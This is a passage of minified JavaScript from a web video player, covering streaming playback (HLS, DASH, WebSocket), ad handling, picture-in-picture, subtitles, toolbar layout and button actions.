t=!0;is_hls&&!hls_started&&(hls_created||CreateHLS(!0),hls.startLoad()),is_dash&&!dash_created&&(CreateDASH(!0),t=!1),is_ws&&(ws_created||CreateWS(),ws.play(),t=!1),"-2000px"==pjstg.style.top&&this.AfterVast(),t&&TagPlay()},this.BeforeVast=function(){(o.vastloader||o.vast)&&(o.ispipkit&&PipWebkit(),!o.airplayed&&o.system.mobile&&o.system.webkit&&(pjstg.muted||(pjstg.muted=!0,unmuteplease=!0),css(pjstg,{position:"absolute",left:-2e3,top:-2e3}),pause_before_vast=Time(),is_ws||pjstg.play(),0==pause_before_vast&&o.seekto>0&&(_seekaftervast=o.seekto)))},this.AfterVast=function(){o.airplayed||!o.system.mobile&&!o.system.webkit||(css(pjstg,{position:"static",left:0,top:0}),exist(v.ratio)&&Resize(),unmuteplease&&(!o.muted&&(pjstg.muted=!1),unmuteplease=!1),_seekaftervast>0&&(o.seekto=_seekaftervast,_seekaftervast=0),pause_before_vast=-1)},this.Pause=function(){log("paused"),pause()},this.Toggle=function(){pjstg.paused?TagPlay():Pause()},this.Seek=function(t){is_dash&&dash_created?o.dash.seek(t):(is_hls&&1==v.hlsforce&&t>0&&isAuto()&&(hls_force=hls.currentLevel,hls.nextAutoLevel=0),pjstg.currentTime=t)},this.Mute=function(){pjstg.muted=!0},this.Unmute=function(){pjstg.muted=!1,"hls"==o.file_type&&o.system.ios&&1==v.vast&&(exist(o.um1)||(nops=!0,pjstg.pause(),setTimeout((function(){pjstg.play(),nops=!1}),10),o.um1=!0))},this.Volume=function(t){pjstg.volume=t},this.Gain=function(){if(o.gainedsource!=pjstg){var t,e;if(o.audiosrc[pjstg])t=o.audiosrc[pjstg],e=o.audioctx[pjstg];else if(window.AudioContext=window.AudioContext||window.webkitAudioContext,exist(window.AudioContext))try{t=(e=new AudioContext).createMediaElementSource(pjstg),o.audiosrc[pjstg]=t,o.audioctx[pjstg]=e}catch(t){log(t)}if(e){var i=e.createGain();i.gain.value=v.volumegain,t.connect(i),i.connect(e.destination),o.gained=!0,o.gainedsource=pjstg}}},this.isPlaying=function(){return!pjstg.paused},this.isLive=function(){return!(1!=v.live&&!is_ws)||o.live},this.tag=function(){return pjstg},this.nativeControls=function(){return attr(pjstg,{controls:"1"}),!0},this.preload=function(){attr(pjstg,{preload:"metadata"}),is_hls&&!hls_created&&CreateHLS(!1),is_dash&&!dash_created&&CreateDASH(!1)},this.status=function(){var t="playing";return pjstg.paused&&(t="paused"),pjstg.ended&&(t="ended"),t},this.ChangePip=function(t,e){pip=t,e.appendChild(pjstg),container=e,t?(1!=v.pip.nomute?pjstg.muted=!0:o.muted||(pjstg.muted=!1),PipSize(),o.files_quality.length>0&&is_hls&&(pip_quality=o.current_quality,hls.autoLevelCapping=0,hls.currentLevel=0)):(o.muted||1==v.pip.nomute||(pjstg.muted=!1),pjstg.volume=v.volume,PlayerSize(),o.files_quality.length>0&&is_hls&&(hls.autoLevelCapping=-1,pip_quality>-1&&pip_quality<hls.levels.length&&(hls.nextLevel=pip_quality)))},this.time=function(){return Time()},this.duration=function(){return Duration()},this.loaded=function(){var t=0;if(pjstg.buffered&&pjstg.buffered.length>0){for(var e=Time(),o=0;o<pjstg.buffered.length;o++)(e>=pjstg.buffered.start(o)||e>=pjstg.buffered.start(o)-100)&&e<=pjstg.buffered.end(o)&&(t=pjstg.buffered.end(o));0==t&&(t=pjstg.buffered.end(pjstg.buffered.length-1))}return exist(v.end)&&t>v.end&&(t=v.end),t},this.auto=function(){return isAuto()},this.size=function(){return{width:pjstg.videoWidth,height:pjstg.videoHeight}},this.src=function(t){t=t.replace(/\(random\)/g,Math.random()),url=t,2!=o.media_error&&(o.media_error=!1),is_dash?dash_created&&o.dash.source(t):is_hls?(is_hls&&hls&&hls.destroy(),CreateHLS(!0),CheckPip()):(attr(pjstg,{src:t,autoplay:0}),tagSrc(),pause())},this.airplay=function(){pjstg.webkitShowPlaybackTargetPicker()},this.pipwebkit=function(){PipWebkit()},this.setDashQuality=function(t){dash_created&&o.dash.setQuality(t)},this.setDashAudioTrack=function(t){dash_created&&pjstg.buffered.length>0&&o.dash.setAudio(t)},this.setWsQuality=function(t){o.ws&&o.ws.setTracks(ws,t,-1)},this.setWsAudioTrack=function(t){o.ws&&o.ws.setTracks(ws,-1,t)},this.setHlsQuality=function(t){if(hls_created){var e=parseInt(t);t==hls.levels.length&&(e=-1,hls.autoLevelCapping=-1),"current"==v.hlschangequality&&(setTimeout(onWaiting,500),hls.currentLevel=e),"next"==v.hlschangequality&&(log("HLS next level "+e),hls.nextLevel=e),-1==e&&(o.current_quality=hls.loadLevel),HlsUpdateAudio()}},this.getHLS=function(){return hls},this.getDASH=function(){return!!dash_created&&o.dash.getDash()},this.HlsLevelsLength=function(){return HlsLevelsLength()},this.DashLevelsLength=function(){return DashLevelsLength()},this.ObjectFit=function(){ObjectFit()},this.resize=function(){Resize()},this.setHlsAudioTrack=function(t){hls_created&&(hls.audioTrack=parseInt(t))},this.hlsDashSub=function(t,e){"hls"==e&&hls_created&&_hlssubtracks&&_hlssubtracks.HlsSubTrack(t),"dash"==e&&dash_created&&o.dash.subtrack(t)},this.setSpeed=function(t){t&&(pjstg.playbackRate=t)},this.removeTracks=function(){for(var t=pjstg.childNodes,e=[],o=0;o<t.length;o++)"track"==t[o].tagName.toLowerCase()&&(t[o].removeEventListener("load",iOSTrackLoaded),e.push(t[o]));for(o=0;o<e.length;o++)pjstg.removeChild(e[o])},this.addTrack=function(t,e,o){if(""!=t){if(t.indexOf(" or ")>0){var i=t.split(" or ");t=i[0]}var s=document.createElement("track");s.setAttribute("src",t),s.setAttribute("label",e),s.setAttribute("kind","subtitles"),s.setAttribute("mode","showing"),o&&s.setAttribute("default",""),pjstg.appendChild(s),s.addEventListener("load",iOSTrackLoaded)}},this.errorMessage=function(){return error||""},this.Remove=function(){clearInterval(o.dashInterval),is_hls&&hls&&hls.destroy(),is_dash&&dash_created&&o.dash.reset(),is_ws&&ws&&ws.stop(),pjstg.removeEventListener("error",onTagError),pjstg.removeEventListener("ended",onEnded),pjstg.removeEventListener("play",onPlay),pjstg.removeEventListener("pause",onPause),pjstg.removeEventListener("timeupdate",onTimeupdate),pjstg.removeEventListener("seeking",onSeeking),pjstg.removeEventListener("seeked",onSeeked),pjstg.removeEventListener("loadedmetadata",onMeta),pjstg.removeEventListener("volumechange",onVolume),pjstg.removeEventListener("waiting",onWaiting),pjstg.removeEventListener("durationchange",onDuration),pjstg.removeEventListener("enterpictureinpicture",onPipEnter),pjstg.removeEventListener("leavepictureinpicture",onPipLeave),pjstg.src="","IFRAME"==container.tagName?container.contentDocument.body.removeChild(pjstg):container.removeChild(pjstg),pjstg=null}},Controls=function(){var b=[],butNames=[],butPosition=[],waiting=!1,wait_to,toolbarHidden=!1,settings,playlist,_lastactbut;for(var i in o.settings2&&(o.settings2.hide(),o.settings2=null),o.files_speed=[.25,.5,.75,1,1.25,1.5,2],1==v.settings.customspeeds&&exist(v.settings.speeds)&&(v.settings.speeds=v.settings.speeds.replace(/\n/gi,""),o.files_speed=v.settings.speeds.split(",")),o.speed1=o.files_speed.indexOf("1")>-1?o.files_speed.indexOf("1"):o.files_speed.indexOf(1),3==o.current_speed&&(o.current_speed=o.speed1),o.menuproc)o.menuproc.hasOwnProperty(i)&&(!exist(v.settings[i])&&(v.settings[i]=5),o["files_"+i]=["+ "+v.settings[i]+"%","&ndash; "+v.settings[i]+"%",100*o.menuproc[i]+"%"]);1==v.toolbar.hidejustfull&&o.system.ios&&1==v.nativefullios&&(v.toolbar.hide=0);var resizeonwidth=!1,stretch_width=0,stretch_width_last=0,stretch_with_volume=!1,firstly=!0,uijs,bg=new ControlsBg,settings,order=[],_rights=!1,_move_rights=!1,_max_order=0,_rb=[];for(var y in"controls-right"==v.control_line.position&&(v.control_line.position="controls"),v)v.hasOwnProperty(y)&&0==y.indexOf("control_")&&v[y]&&(exist(v[y].order0)?v[y].order=v[y].order0:v[y].order0=v[y].order,order[v[y].order]=y,"controls"!=v.control_line.position&&("controls-right"==v[y].position?(_rb.push([y,v[y].order]),_rights=!0):"controls"!=v[y].position&&null!=v[y].position||_rights&&(_move_rights=!0)),_max_order<v[y].order&&(_max_order=v[y].order));if(_move_rights){_rb.sort((function(t,e){return t[1]-e[1]}));for(var i=0;i<_rb.length;i++)order[v[_rb[i][0]].order]=null,v[_rb[i][0]].order=_max_order+1,_max_order++,order[v[_rb[i][0]].order]=_rb[i][0]}1==v.toolbar.hide&&1==v.toolbar.hidedown&&(o.toolbar=createElement("div"),o.frame.appendChild(o.toolbar),css(o.toolbar,{position:"absolute",left:0,top:0,width:"100%",height:"100%",transition:"top 0.3s ease-out","pointer-events":"none"}));var bg2=createElement("div");1==v.toolbar.hide&&1==v.toolbar.hidedown?o.toolbar.appendChild(bg2):o.frame.appendChild(bg2),css(bg2,{position:"absolute",left:0,bottom:0,width:"100%",height:v.toolbar.h}),bg2.onclick=function(){!o.system.mobile&&o.actions.ControlsBgClick()},o.hidecontrols&&(hide2(bg.c()),hide2(bg2));for(var i=1;i<order.length;i++)if(order[i]){var y=order[i];if(y){var action=v[y].action;if(o.system.mobile&&("volume"==action&&"speed"==v[y].customline||("volume"==action&&1==v.showvolmobile&&o.system.mobile?v[y].hideoutmute=0:("volume"==action||"fullscreen"==action&&v.nativemobile)&&(v[y].on=0))),o.hidecontrols&&(v[y].on=0),1==v[y].on){if("line"==action||"volume"==action?(b[y]=new ControlLine(y,action),b[y].Resize(b[y].s("w"))):b[y]=new Control(y),butNames.push(y),"title"==b[y].g("action")&&""==b[y].s("text")&&(""!=b[y].s("var")&&exist(v[b[y].s("var")])||b[y].set("display",!1)),"custom"==b[y].g("action")){var lu=b[y].s("linkurl");if(lu&&0==lu.indexOf("api:")&&lu.indexOf(",0/1")>0){var z=lu.split(",");0==api(z[0].substr(4))&&b[y].CustomSwitch(0)}}b[y].set("scale",b[y].s("scale"))}}}function ControlX(t){var e=0;if(t)if("line"==t.g("action"))e=butPosition.left+t.s("marginleft"),null!=butPosition.rightbs||(butPosition.rightbs=[]);else if(null!=butPosition.rightbs){var i=t.g("width")+t.s("marginright")+t.s("marginleft");HideProof(t)&&(i=0),1!=t.s("hidden")||t.g("show")||(i=0),t.s("vertical")>0&&(i=0),e=bg.g("w")-1*v.toolbar.leftandrightpadding-i+t.g("width")/2+t.s("marginleft");var s=0;for(butPosition.right-=i,s=0;s<butPosition.rightbs.length;s++){var n=b[butPosition.rightbs[s]];n.s("vertical")>0?css(n.c(),{left:n.g("x0")-i}):css(n.c(),{left:n.g("x")-i}),n.set("x0",n.g("x"))}butPosition.rightbs.push(t.g("key")),t.set("rightside",1)}else if(1!=t.s("hidden")||t.g("show"))if(t.s("vertical")>0)e=butPosition.left+t.s("marginleft")+t.s("marginright");else{var a=!1;"volume"==t.g("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&(o.hidden_volume_over_process||o.hidden_volume_over?stretch_with_volume||(stretch_width-=t.g("width")+t.s("marginleft")+t.s("marginright"),stretch_with_volume=!0):(a=!0,stretch_with_volume=!1)),HideProof(t)&&(a=!0),a?e=butPosition.left:(butPosition.left+=t.g("width")/2+t.s("marginleft"),e=butPosition.left,butPosition.left+=t.g("width")/2+t.s("marginright"))}else"volume"==t.g("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&stretch_with_volume&&(stretch_width+=t.g("width")+t.s("marginleft")+t.s("marginright"),stretch_with_volume=!1);return e}function CreateShare(){o.shareme&&"function"==typeof PluginShare&&(o.share=new PluginShare)}function ControlCoordinate(t){var e=o.fullscreen&&0==v.toolbar.stretchonfullscreen?o.normal_w:o.screen_w,i=o.screen_h,s=0;t!=bg&&(s=e/2+t.s("marginleft")-t.s("marginright"));var n=i/2,a=t.g("width"),r=t.g("height"),l=t.s("position");if(l.indexOf("center")>-1&&(s=o.screen_w/2+t.s("marginleft")-t.s("marginright")),0==l.indexOf("top")&&(n=r/2+t.s("marginproctop")*o.screen_h/100),0==l.indexOf("bottom")&&(n=o.screen_h-(t==bg?r:r/2)-t.s("marginprocbottom")*o.screen_h/100),l.indexOf("right")>-1&&(s=o.screen_w-a/2+t.s("marginleft")-t.s("marginright")-t.s("marginprocright")*o.screen_w/100),l.indexOf("left")>-1&&(s=a/2+t.s("marginleft")-t.s("marginright")+t.s("marginprocleft")*o.screen_w/100),"timeline"==l&&(s=-o.timeline_w/2+t.s("marginprocleft")*o.timeline_w/100+t.s("marginleft")-t.s("marginright"),n=-o.timeline_h/2-t.s("marginprocbottom")*o.timeline_h/100+t.s("marginproctop")*o.timeline_h/100),l.indexOf("controls")>-1){var d=ControlX(t);s=(bg&&bg.c()?int(bg.c().offsetLeft):0)+d,"controls-right"==l&&(s+=stretch_width),n="top"==v.toolbar.position?v.toolbar.h/2-(v.toolbar_margintop<0?v.toolbar_margintop:0):i-v.toolbar.h/2}return{x:s,y:n+t.s("margintop")-t.s("marginbottom")}}function Resize(t){var e=o.fullscreen&&0==v.toolbar.stretchonfullscreen?o.normal_w:o.screen_w;o.screen_h;css(bg.c(),{top:("top"==v.toolbar.position?0:o.screen_h-v.toolbar.h)-v.toolbar_margintop}),bg.set("y0",o.screen_h-v.toolbar.h-v.toolbar_margintop),0==v.toolbar.stretchonfullscreen&&bg&&(css(bg.c(),{width:e,left:0,"margin-left":0}),bg.set("w",e),o.fullscreen&&css(bg.c(),{left:"50%","margin-left":-e/2})),butPosition={left:1*v.toolbar.leftandrightpadding,right:bg.g("w")-1*v.toolbar.leftandrightpadding};var i,s=!1;bg.g("show")||(bg.set("display",!0),s=!0);for(var n=0;n<butNames.length;n++)if(i=butNames[n],b[i]){var a=ControlCoordinate(b[i]);a&&("position"==b[i].s("animation")&&exist(o.motions[i])&&o.motions[i].XY(b[i].g("x0"),a.x,b[i].g("y0"),a.y),b[i].set("x0",a.x),b[i].set("y0",a.y),1!=b[i].s("hidden")||b[i].g("show")||t?css(b[i].c(),{position:"absolute",left:b[i].g("x0"),top:b[i].g("y0")}):HidePositionControl(b[i]))}for(i in s&&bg.set("display",!1),stretch_width=0,b){var r;if(b.hasOwnProperty(i))if("controls-right"==b[i].s("position")&&"line"!=b[i].g("action")&&stretch_width>-1&&(stretch_width=butPosition.right-butPosition.left),"line"==b[i].g("action")&&bg)1==b[i].s("customwidth")?r=b[i].s("w"):b[i].s("position").indexOf("controls")>-1?(r=butPosition.right-butPosition.left-b[i].s("marginleft")-b[i].s("marginright"),css(b[i].c(),{left:int(bg.c().offsetLeft)+butPosition.left+b[i].s("marginleft")+r/2}),stretch_width=-1):(r=bg.g("w")-b[i].s("marginleft")-b[i].s("marginright"),css(b[i].c(),{left:int(bg.c().offsetLeft)+b[i].s("marginleft")+r/2})),b[i].set("x0",b[i].g("x")),b[i].Resize(r)}settings&&ResizeSettings(settings),playlist&&ResizeSettings(playlist),(resizeonwidth||o.fullscreen||stretch_width_last!=stretch_width)&&ShowOrHide()}function HidePositionControl(t){var e=0,i=0;t.s("position").indexOf("right")>-1&&-1==t.s("position").indexOf("controls")&&(e=o.screen_w+t.g("width")+10),t.s("position").indexOf("left")>-1&&(e=-t.g("width")-10),t.s("position").indexOf("top")>-1&&(i=2*-t.g("height")),(t.s("position").indexOf("bottom")>-1||t.s("position").indexOf("controls")>-1)&&(i=o.screen_h+t.g("height")+t.g("width")+10),e>0&&css(t.c(),{left:e}),i>0&&css(t.c(),{top:i})}function ResizeSettings(t){var e=-2e3;t.resizePlaylist();var i=o.screen_h-v.toolbar.h*(t.s("position").indexOf("top")>-1?1:2);t==playlist&&1==v.change2playlist&&(i=o.screen_h);var s=i-(o.fullscreen&&!o.system.mobile?100+1*t.s("hmaxk"):t.s("hmaxk"))-(t==playlist&&1*t.s("hmaxk")==0?t.s("margintop"):0);if(s<100&&(s=100),css(t.c(),{"max-height":s}),t.co()&&css(t.co(),{"max-height":s}),t.g("show")&&(e=o.screen_h/2-t.g("height")/2+t.s("margintop")-t.s("marginbottom"),t.s("position").indexOf("top")>-1&&(e=t.s("margintop")-t.s("marginbottom")),t.s("position").indexOf("bottom")>-1&&(e=o.screen_h-("top"!=v.toolbar.position?v.toolbar.h:0)-t.g("height")+t.s("margintop")-t.s("marginbottom")),e<0&&(e=0)),"settings"==t.g("key")&&o.sttx){var n=o.screen_w-t.g("width")-t.s("marginright");o.sttx>n?css(t.c(),{position:"absolute",right:t.s("marginright"),left:"auto",top:e}):css(t.c(),{position:"absolute",left:o.sttx,right:"auto",top:e})}else if(t.s("position").indexOf("right")>-1)css(t.c(),{position:"absolute",right:t.s("marginright")-t.s("scrollwidth"),left:"auto",top:e});else if(t.s("position").indexOf("left")>-1)css(t.c(),{position:"absolute",left:t.s("marginleft"),right:"auto",top:e});else if("playlist"==t.g("key")&&1==t.s("floatleft"))css(t.c(),{position:"absolute",left:o.screen_w/2-t.g("width")/2+t.s("marginleft")/2-t.s("marginright")/2,top:e});else{var a=o.screen_w/2-t.g("width")/2+t.s("marginleft")-t.s("marginright");css(t.c(),{position:"absolute",left:a>0?a:0,top:e})}t.Arrows()}function Action(but,type){o.acted=!0,_lastactbut=but;var a=but.g("action");if("play"==a?(o.actions.Play(),1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",1)):("pause"==a&&(o.rldplay=0,o.actions.Pause(),1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",0)),"stop"==a&&o.actions.StopMedia()),"back"==a&&o.actions.Seek(0,!1),"fullscreen"==a?!o.casting&&o.actions.Fullscreen():"normalscreen"==a&&o.actions.Normalscreen(),"line"==a){var ld=o.media.duration(),lt=but.g("click")*ld;if(v.delete>0&&(ld-=v.delete,lt=but.g("click")*ld+v.delete),v.seekwindow>0&&v.seekwindow/ld<=1-but.g("click"))return;o.actions.Seek(lt,!0),o.continue&&(o.continue.write(lt,ld),o.seekto>0&&(o.seekto=void 0))}if("volume"==a){var x=but.g("click");x<.02&&(x=0),x>1&&(x=1),"speed"==but.s("customline")?(x=parseFloat(x*o.files_speed.slice(-1)[0]).toFixed(1),o.actions.SetSpeed(x,1)):(o.storage&&1==v.volumestore&&(localStorage.setItem("pljsvolume",x),but.g("click")>0||o.system.iphone||0==v.mutestore?localStorage.removeItem("pljsmute"):localStorage.setItem("pljsmute",1)),o.actions.Volume(x))}if("mute"==a?(o.storage&&!o.system.iphone&&1==v.mutestore&&localStorage.setItem("pljsmute",1),o.actions.Mute(),1==v.hotkey.icons&&1==v.hotkey.muteiconbut&&PluginHotIcon("mute",0)):"unmute"==a&&(o.storage&&localStorage.removeItem("pljsmute"),o.actions.Unmute(),1==v.hotkey.icons&&1==v.hotkey.muteiconbut&&PluginHotIcon("mute",1)),0==a.indexOf("time")&&(but.isOn()?but.Off():but.On()),"rotate"==a&&o.media.Rotate(),"scale+"==a&&o.media.Scale(.1),"scale-"==a&&o.media.Scale(-.1),"scale"==a&&o.media.Scale(0),"live"==a&&(api("restart"),but.set("iconopacity",1),but.set("saturate",1)),"share"==a&&(js("share"),ShowShare()),"settings"==a&&(o.sttx=void 0,settings&&(settings.g("show")?settings.hide():settings.show())),"playlist"==a){if(o.overopentimeout==a)return;exist(v.playlist)&&(playlist.g("show")?playlist.hide():setTimeout((function(){playlist.show()}),100))}if("next"==a&&o.controls.PlaylistNext(),"prev"==a&&o.controls.PlaylistPrev(),"custom"==a&&1==but.s("link")&&""!=but.s("linkurl")){var x=trim(but.s("linkurl"));if(o.overopentimeout==a+x)return;x.indexOf("{time}")>-1&&(x=x.replace("{time}",exist(o.continue)?o.continue.flag().t:o.media.time())),x.indexOf("{file}")>-1&&(x=x.replace("{file}",o.media.currentFile())),x.indexOf("{title}")>-1&&(x=x.replace("{title}",v.title.replace(/,/gi," "))),"airplay"==x&&o.media.Airplay(),"skip"==x&&but.s("skip")>0&&o.actions.Seek(but.s("skip")),"seektome"==x&&(o.actions.Seek(but.s("marginprocleft")*o.media.duration()/100),!o.play&&o.actions.Play()),1==but.s("linkpause")&&o.actions.Pause();var y=x.split(",");if(0==x.indexOf("api:"))for(var z=x.substr(4).split(";"),i=0;i<z.length;i++)if(y=z[i].split(","),y.length>1)"seek"==y[0]&&1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",y[1]>0?1:0),api(y[0],y[1],but),("0/1"==y[1]||"1/0"==y[1])&&reRightMenu();else if("screenshot"==y[0]){var ss=api(y[0]);if(ss){if(ss.indexOf("data")>-1){if(1==v.ssfly){var img=document.createElement("img");img.setAttribute("src",ss),css(img,{position:"fixed",right:exist(v.ssflyp)?v.ssflyp:20,bottom:exist(v.ssflyp)?v.ssflyp:20,width:0,transition:"width 0.5s cubic-bezier(.75,-0.5,0,1.75)"}),img.style.zIndex=1001,document.body.appendChild(img),setTimeout((function(){css(img,{width:exist(v.ssflyw)?v.ssflyw:200})}),1),img.onclick=function(){this.parentNode.removeChild(this)}}if(1==v.ssdown){var a=createElement("a");a.href=ss,a.download=y[0]+".jpg",a.click()}}}else log(y[0]+" error")}else api(y[0]);else 0==x.indexOf("js:")&&(x.indexOf("(")>0&&x.indexOf(")")>0?eval(x.substr(3)):eval(y[0].substr(3)+"("+(exist(y[1])?'"'+y[1]+'"':"")+(exist(y[2])?',"'+y[2]+'"':"")+")")),0==x.indexOf("event:")&&JsEvent(x.substr(6),o.media.time()),0==x.indexOf("share:")&&o.share&&o.share.api(x.substr(6)),0==x.indexOf("effect:")&&o.effects&&api("effect",x.substr(7)),0!=x.indexOf("http")&&0!=x.indexOf("/")&&0!=x.indexOf("?")&&0!=x.indexOf("url:")||(0==x.indexOf("url:")&&(x=x.substr(4)),window.open(x,but.s("linktarget"))),0==x.indexOf("download")&&o.actions.Download(),"api:pipwebkit"==x&&o.media.PipWebkit();if(x.indexOf("settings#")>-1&&settings){var si=x.substr(9).split(",");if(settings.g("show")&&settings.g("open")==si[0])o.sttx=void 0,settings.hide();else{o.sttx=but.g("x")-but.g("width")/2;for(var i=0;i<si.length;i++)0==i&&settings.show(),settings.open(si[i])}}if(x.indexOf("settings:")>-1&&1==v.settings.combined&&(o.settings2||(o.settings2=new PluginSettings2),1==v.settings.showovercontrol?"over"==type?o.settings2.show(x):o.settings2.toggle(x):type||o.settings2.toggle(x)),"unblock"==x){o.actions.RemoveCurtain(),o.stopkeys=0,but.set("hide2");var bl=FindBut("linkurl","block");bl&&bl.set("hide2")}"block"==x&&(but.UpdateText("OK"),but.s("linkurl2")&&(window.location.href=trim(but.s("linkurl2"))))}}function TitlePl(){for(var t in b)b.hasOwnProperty(t)&&"custom"==b[t].g("action")&&"text"==b[t].s("type")&&b[t].RenewFromTitle(!0)}function ShowShare(){exist(o.share)&&o.share.Show()}function CustomTextButs(){if(v.customtext&&"object"==typeof v.customtext)for(var t in v.customtext)v.customtext.hasOwnProperty(t)&&CustomText(t,v.customtext[t])}function CustomText(t,e){for(var o in b)b.hasOwnProperty(o)&&"custom"==b[o].g("action")&&"text"==b[o].s("type")&&b[o].s("dom")==t&&(b[o].g("show")&&1!=b[o].s("hidden")||(b[o].set("unhidden"),b[o].set("display",!0)),b[o].CustomText(e))}function ShowOrHide(){for(var t in b)b.hasOwnProperty(t)&&"buffer"!=b[t].g("action")&&ShowOrHideProcessor(b[t]);ShowOrHideProcessor(bg),stretch_width_last!=stretch_width&&(stretch_width_last=stretch_width,Resize()),1==v.toolbar.hide&&1==v.toolbar.hidedown&&ToolbarDown(!o.starttimeout&&!o.mouseHere&&!o.fullscreen&&o.play&&1!=v.toolbar.hidejustfull&&!o.casting)}function ShowForce(){var t=toolbarHidden&&1==v.toolbar.hidewithoutmoving;if(o.play||1!=v.toolbar.hide||1!=v.toolbar.hideonpause||(t=!1),t){for(var e in b)b.hasOwnProperty(e)&&"buffer"!=b[e].g("action")&&ShowOrHideProcessor(b[e],!1);css(o.frame,{cursor:"default"}),o.fcdef=!0,ShowOrHideProcessor(bg,!1),bg.g("show")&&ToolbarShow(),ToolbarDown(!1)}}function HideForce(){var t=o.play&&1==v.toolbar.hidewithoutmoving&&!o.mouseDown&&!o.controlover;if(o.play||1!=v.toolbar.hide||1!=v.toolbar.hideonpause||(t=!0),settings&&settings.g("show")&&o.setaction&&(t=!1),o.casting&&(t=!1),t){for(var e in b)b.hasOwnProperty(e)&&"buffer"!=b[e].g("action")&&ShowOrHideProcessor(b[e],!0);ShowOrHideProcessor(bg,!0),bg.g("show")||(toolbarHidden=!0,o.media.ToolbarHide(),o.play&&(css(o.frame,{cursor:"none"}),o.fcdef=!1)),ToolbarDown(!0)}}function HideInterval(){1==v.toolbar.hidewithoutmoving&&(1!=v.toolbar.hidejustfull||o.fullscreen||o.fullscreen_process)&&(clearInterval(o.toolbarInterval),o.toolbarInterval=setInterval(HideForce,1e3*(v.toolbar.hideleavetimeout>0?v.toolbar.hideleavetimeout:v.toolbar.hidetimeout)))}function ShowOrHideProcessor(t,e){var i=!1,s=!1,n=!1;1==v.toolbar.hide?(o.starttimeout||o.mouseHere||o.fullscreen||!o.play||1==v.toolbar.hidejustfull||o.casting?(i=!1,s=!0):(i=!0,s=!1,n=!0),exist(e)&&!o.casting&&(s=!(i=e)),1!=v.toolbar.hide||1!=v.toolbar.hidedown||0!=t.s("position").indexOf("controls")&&"line"!=t.s("action")||(i=!1,s=!0),1!=v.toolbar.hideonpause||o.play||(i=!0,s=!1,n=!1)):1!=t.s("hide")&&(s=!0),s&&!o.fcdef&&(css(o.frame,{cursor:"default"}),o.fcdef=!0);var a=t.g("action");"custom"==a&&-1==t.s("position").indexOf("controls")&&(i=!1,s=!0),o.casting&&"line"==a&&-1==o.media.duration()&&(i=!0,s=!1);var r=!1,l=HideProof(t);if(1==t.s("hide")&&(1==t.s("hideonleaveandplay")&&(n||e||o.play&&!o.mouseHere)&&(n||e)&&(l=!0),1==t.s("hidelap")&&o.play&&!o.mouseHere&&(l=!0),1!=t.s("hideonwidth")&&1!=t.s("hideoverwidth")&&1!=t.s("hideonfullscreen")||(resizeonwidth=!0)),l?(i=!0,s=!1):!i&&(s=!0),"volume"==t.s("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&(i=!0,s=!1,n||!o.hidden_volume_over&&!o.hidden_volume_over_process||e||1==t.s("hiddenwidth")?r=!0:(i=!1,s=!0)),(o.nativecontrols||!o.start&&1==v.toolbar.hide&&1==v.toolbar.hideuntilstarted||!o.metadata&&1==v.toolbar.hide&&1==v.toolbar.hideuntilmeta)&&((t.s("position").indexOf("controls")>-1||t.s("position").indexOf("bottom")>-1)&&(i=!0,s=!1),1!=v.toolbar.hidejustfull||o.fullscreen||(i=!1,s=!0)),settings&&settings.g("show")&&1!=v.settings.always&&(n=!1,e=!1),"share"==a&&exist(o.share)&&o.share.empty()&&(i=!0,s=!1,t.set("animation","none")),"playlist"!=a&&"next"!=a&&"prev"!=a&&1!=t.s("hidewithoutplaylist")||(playlist?playlist.empty()&&0!=t.s("hidewithoutplaylist")&&(i=!0,s=!1,t.set("animation","none")):(i=!0,s=!1)),1==o.hideall&&(i=!0,s=!1),r){var d=ControlCoordinate(t);d&&(d.y>0&&t.set("y0",d.y),css(t.c(),{position:"absolute",top:t.g("y0")}))}i&&HideControl(t,!!firstly),s&&ShowControl(t),t==bg&&(!i&&s&&(ToolbarShow(),show2(bg2),toolbarHidden=!1,0==uijs&&js("ui",1),uijs=1,o.cut&&o.cutted&&o.cut.show()),!i||s||o.casting||(o.media.ToolbarHide(),SettingsClose(),hide2(bg2),toolbarHidden=!0,1==uijs&&js("ui",0),uijs=0,o.cut&&o.cutted&&o.cut.hide()),playlist&&(1!=v.playlist.always||playlist.empty()||(s||o.nativecontrols?1==v.playlist.alwaysnotfullscreen&&o.fullscreen||playlist.g("show")||(1==v.playlist.alwaysjustpause?!o.play&&playlist.show():playlist.show()):i&&playlist.g("show")&&playlist.hide())))}function HideProof(t){var e=!1,i=t.g("action");if(1==t.s("hide")&&(1==t.s("hideonplay")&&o.play&&(e=!0),1==t.s("hideonpause")&&!o.play&&(e=!0),1==t.s("hideondesktop")&&o.system.desktop&&(e=!0),1==t.s("hideonmobile")&&o.system.mobile&&(e=!0),1==t.s("hideoverwidth")&&(o.screen_w>t.s("hideoverwidthlimit")?(t.set("hiddenwidth",1),e=!0):t.set("hiddenwidth",0)),1==t.s("hideonwidth")&&(o.screen_w<=t.s("hideonwidthlimit")?(t.set("hiddenwidth",1),e=!0):t.set("hiddenwidth",0)),1==t.s("hideafterstart")&&o.start&&(e=!0),1==t.s("hideafter")&&t.s("hideaftersec")>0&&o.media.time()>=t.s("hideaftersec")&&(e=!0),1==t.s("hidebefore")&&t.s("hidebeforesec")>0&&o.media.time()<t.s("hidebeforesec")&&(e=!0),1==t.s("hide0timestore")&&((o.start||!o.continue||o.media.isLive())&&(e=!0),o.continue&&0==o.continue.flag().t&&(e=!0)),1==t.s("hideuntilstarted")&&!o.start&&(e=!0),t.s("hideuntilto")>0&&(e=!0),1==t.s("hideonvar")&&exist(t.s("hidevar"))&&options[t.s("hidevar")]&&(e=!0),1==t.s("hideuntiltext")&&(exist(t.s("customtext"))||(e=!0)),1==t.s("hidewovar")&&exist(t.s("hidevar2"))&&!options[t.s("hidevar2")]&&(e=!0),1==t.s("hideuntilstartedios")&&o.system.ios&&(!o.start||o.newfile)&&(e=!0),1==t.s("hideuntilended")&&!o.media.ended()&&(e=!0),1==t.s("hideonvod")&&!o.media.isLive()&&(e=!0),1==t.s("hideonleave")&&!o.mouseHere&&(e=!0),1==t.s("hidenormscreen")&&!o.fullscreen&&(e=!0),1==t.s("hideonfullscreen")&&o.fullscreen&&(e=!0),1==t.s("hideonunmute")&&!o.muted&&(e=!0)